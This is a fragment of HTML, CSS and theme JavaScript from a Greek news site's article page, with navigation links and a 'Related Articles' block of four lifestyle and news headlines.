padding-bottom:20px !important;
}
}

</style>
<div class="tdi_61_491_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_61_491_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_64_d41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_d41{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_65_451 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_451" >
<style>

/* inline tdc_css att */

.tdi_65_451{
margin-bottom:60px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_65_451 .tdb-next-post:hover a{
					color: #ff00fa;
				}.tdi_65_451 .tdb-next-post a{
					font-family:Fira Sans !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_65_451 .tdb-next-post span{
					font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_451 .tdb-next-post a{
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_451 .tdb-next-post a{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65_451 .tdb-next-post a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://atakatv.gr/2022/11/18/cop27-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%bf-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%bf%cf%80%ce%b5%ce%af%ce%b1%cf%82-%ce%b7-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%cf%84%ce%b7/">COP27: Εργαλείο κατασκοπείας η εφαρμογή της Αιγύπτου για τη διάσκεψη του ΟΗΕ – Πάνω από 10.000 «μολύνσεις»</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://atakatv.gr/2022/11/18/%ce%b7%cf%80%ce%b1-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1%cf%82-%ce%ae%cf%80%ce%b9%ce%b5-12-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ac-%cf%80%ce%bf%cf%84%ce%ac-%cf%83%ce%b5-10-%ce%bb%ce%b5/">ΗΠΑ: Άνδρας ήπιε 12 ενεργειακά ποτά σε 10 λεπτά και κατέληξε στο νοσοκομείο (βίντεο)</a></div></div></div><div class="td_block_wrap tdb_single_related tdi_66_576 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_66_576" >
<style>
.tdi_66_576 .td-block-title > * {
                color: #222222 !important;
            }

            
            .tdi_66_576 .td-block-title > *:before,
            .tdi_66_576 .td-block-title > *:after {
                background-color: #ff00fa !important;
            }
</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_66_576 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_66_576 .entry-thumb{
					background-position: center 50%;
				}.tdi_66_576 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_66_576 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_66_576 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_66_576 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_66_576 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_66_576 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_66_576 .td-post-category{
					margin: 10px;
				
					padding: 4px 20px;
				
					display: inline-block;
				
					background-color: #ff00fa;
				
					font-size:15px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_66_576 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_576 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66_576 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66_576 .td-read-more{
					display: none;
				}.tdi_66_576 .td-post-author-name{
					display: none;
				}.tdi_66_576 .td-post-date,
				.tdi_66_576 .td-post-author-name span{
					display: none;
				}.tdi_66_576 .td-module-comments{
					display: none;
				}.tdi_66_576 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_66_576 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_576 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_66_576 .td-post-category:hover{
					background-color: rgba(255,0,250,0.8);
				}.tdi_66_576 .block-title a,
				.tdi_66_576 .block-title span,
				.tdi_66_576 .td-block-title a,
				.tdi_66_576 .td-block-title span{
					font-family:Fira Sans !important;font-size:50px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_66_576 .entry-title{
					font-size:28px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_66_576 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_66_576 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_576 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_576 .td-module-container:before{
					bottom: -20px;
				}.tdi_66_576 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_66_576 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_576 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_576 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_66_576 .entry-title{
					font-size:20px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_66_576 .td-post-category{
					font-size:14px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_576 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_576 .td-module-container:before{
					bottom: -20px;
				}.tdi_66_576 .td-post-category{
					margin: 7px;
				
					font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_66_576 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_66_576 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_576 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_576 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_66_576 .block-title a,
				.tdi_66_576 .block-title span,
				.tdi_66_576 .td-block-title a,
				.tdi_66_576 .td-block-title span{
					font-family:Fira Sans !important;font-size:30px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_66_576 .entry-title{
					font-size:16px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_576 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_576 .td-module-container:before{
					bottom: -20px;
				}.tdi_66_576 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_66_576 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_576 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_576 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_66_576 .block-title a,
				.tdi_66_576 .block-title span,
				.tdi_66_576 .td-block-title a,
				.tdi_66_576 .td-block-title span{
					font-family:Fira Sans !important;font-size:30px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_66_576 .entry-title{
					font-size:16px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_66_576 .td-post-category{
					font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_66_576 = new tdBlock();
block_tdi_66_576.id = "tdi_66_576";
block_tdi_66_576.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","custom_title":"Related Articles","block_template_id":"td_block_template_8","header_text_color":"#222222","border_color":"#ff00fa","f_header_font_family":"672","f_header_font_size":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","f_header_font_line_height":"1","f_header_font_style":"italic","f_header_font_weight":"600","all_modules_space":"40","image_size":"td_1068x0","image_height":"120","modules_category_spacing":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","modules_category_padding":"eyJhbGwiOiI0cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4In0=","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_style":"italic","f_title_font_weight":"800","f_title_font_transform":"uppercase","related_articles_posts_limit":"4","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_style":"italic","f_cat_font_weight":"700","cat_bg":"#ff00fa","cat_bg_hover":"rgba(255,0,250,0.8)","f_cat_font_transform":"uppercase","limit":"4","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":29558,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_66_576","tdc_css_class":"tdi_66_576","tdc_css_class_style":"tdi_66_576_rand_style"}';
block_tdi_66_576.td_column_number = "3";
block_tdi_66_576.block_type = "tdb_single_related";
block_tdi_66_576.post_count = "4";
block_tdi_66_576.found_posts = "13";
block_tdi_66_576.header_color = "";
block_tdi_66_576.ajax_pagination_infinite_stop = "";
block_tdi_66_576.max_num_pages = "4";
tdBlocksArray.push(block_tdi_66_576);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_66_576 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2022/11/18/%ce%b5%cf%80%ce%b9%ce%bc%ce%ad%ce%bd%ce%b5%ce%b9-%ce%b7-%cf%84-%ce%bd%cf%8c%ce%b2%ce%b1-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%cf%89-%ce%bd%ce%b1-%ce%b4%cf%8e%cf%83%cf%89-%ce%b1%ce%bd%ce%b1%cf%86/" rel="bookmark" class="td-image-wrap" title="Επιμένει η Τ.Νόβα: «Δεν έχω να δώσω αναφορά σε κανέναν, μπορώ να κάνω ό,τι θέλω»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2022/11/tzoulia5-1068x712.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2022/11/18/%ce%b5%cf%80%ce%b9%ce%bc%ce%ad%ce%bd%ce%b5%ce%b9-%ce%b7-%cf%84-%ce%bd%cf%8c%ce%b2%ce%b1-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%cf%89-%ce%bd%ce%b1-%ce%b4%cf%8e%cf%83%cf%89-%ce%b1%ce%bd%ce%b1%cf%86/" rel="bookmark" title="Επιμένει η Τ.Νόβα: «Δεν έχω να δώσω αναφορά σε κανέναν, μπορώ να κάνω ό,τι θέλω»">Επιμένει η Τ.Νόβα: «Δεν έχω να δώσω αναφορά σε κανέναν, μπορώ να κάνω ό,τι θέλω»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T07:00:28+00:00" >18 Νοεμβρίου 2022</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2022/11/18/%ce%b5%cf%80%ce%b9%ce%bc%ce%ad%ce%bd%ce%b5%ce%b9-%ce%b7-%cf%84-%ce%bd%cf%8c%ce%b2%ce%b1-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%cf%89-%ce%bd%ce%b1-%ce%b4%cf%8e%cf%83%cf%89-%ce%b1%ce%bd%ce%b1%cf%86/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Επιμένει η Τ.Νόβα: «Δεν έχω να δώσω αναφορά σε κανέναν, μπορώ να κάνω ό,τι θέλω»
Μετά το βίντεο που ανάρτησε η Τζούλια Νόβα σχετικά με τη μητρότητα,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2022/11/18/%ce%b5%cf%80%ce%b9%ce%bc%ce%ad%ce%bd%ce%b5%ce%b9-%ce%b7-%cf%84-%ce%bd%cf%8c%ce%b2%ce%b1-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%cf%89-%ce%bd%ce%b1-%ce%b4%cf%8e%cf%83%cf%89-%ce%b1%ce%bd%ce%b1%cf%86/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2022/11/18/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b1-%ce%b7%ce%b8%ce%bf%cf%80%ce%bf%ce%b9%cf%8c%cf%82-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9-%ce%bd/" rel="bookmark" class="td-image-wrap" title="Ποια γνωστή Ελληνίδα ηθοποιός θέλει να κινηθεί νομικά κατά της Wikipedia"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2022/11/Wikipedia-1068x410.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2022/11/18/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b1-%ce%b7%ce%b8%ce%bf%cf%80%ce%bf%ce%b9%cf%8c%cf%82-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9-%ce%bd/" rel="bookmark" title="Ποια γνωστή Ελληνίδα ηθοποιός θέλει να κινηθεί νομικά κατά της Wikipedia">Ποια γνωστή Ελληνίδα ηθοποιός θέλει να κινηθεί νομικά κατά της Wikipedia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T01:00:57+00:00" >18 Νοεμβρίου 2022</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2022/11/18/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b1-%ce%b7%ce%b8%ce%bf%cf%80%ce%bf%ce%b9%cf%8c%cf%82-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9-%ce%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ποια γνωστή Ελληνίδα ηθοποιός θέλει να κινηθεί νομικά κατά της Wikipedia
Μια συνέντευξη εφ’ όλης της ύλης παραχώρησε η Νικολέττα Βλαβιανού, η οποία μίλησε για...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2022/11/18/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b1-%ce%b7%ce%b8%ce%bf%cf%80%ce%bf%ce%b9%cf%8c%cf%82-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9-%ce%bd/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2022/01/31/emojis-tis-apple-me-egkyo-antra/" rel="bookmark" class="td-image-wrap" title="Emojis της Apple με έγκυο άντρα"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2022/01/emojis-tis-apple-me-egkyo-antra-1068x560.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2022/01/31/emojis-tis-apple-me-egkyo-antra/" rel="bookmark" title="Emojis της Apple με έγκυο άντρα">Emojis της Apple με έγκυο άντρα</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/rebel89/">rebel89</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-31T16:30:31+00:00" >31 Ιανουαρίου 2022</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2022/01/31/emojis-tis-apple-me-egkyo-antra/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Σάλος στα social media για τα νέα emojis της Apple με τον «έγκυο άντρα»
Τα νέα emojis περιλαμβάνουν πολλά σχέδια από χείλη που δαγκώνονται μέχρι...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2022/01/31/emojis-tis-apple-me-egkyo-antra/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2021/12/09/%ce%b7-%ce%b1%ce%bd%ce%b5%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%b1-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%8c%cf%80/" rel="bookmark" class="td-image-wrap" title="Η ανεργία &#038; τα οικονομικά προβλήματα όπλισαν το χέρι του πρώην μετρ του Νότη Σφακιανάκη &#8211; Βρέθηκε σημείωμα δίπλα του"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2021/12/sfakianakis-1068x469.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2021/12/09/%ce%b7-%ce%b1%ce%bd%ce%b5%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%b1-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%8c%cf%80/" rel="bookmark" title="Η ανεργία &#038; τα οικονομικά προβλήματα όπλισαν το χέρι του πρώην μετρ του Νότη Σφακιανάκη &#8211; Βρέθηκε σημείωμα δίπλα του">Η ανεργία &#038; τα οικονομικά προβλήματα όπλισαν το χέρι του πρώην μετρ του Νότη Σφακιανάκη &#8211; Βρέθηκε σημείωμα δίπλα του</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-09T09:30:36+00:00" >9 Δεκεμβρίου 2021</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2021/12/09/%ce%b7-%ce%b1%ce%bd%ce%b5%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%b1-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%8c%cf%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Η ανεργία &amp; τα οικονομικά προβλήματα όπλισαν το χέρι του πρώην μετρ του Νότη Σφακιανάκη - Βρέθηκε σημείωμα δίπλα του
Σαν «κεραυνός» έπεσε στον καλλιτεχνικό...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2021/12/09/%ce%b7-%ce%b1%ce%bd%ce%b5%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%b1-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%8c%cf%80/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

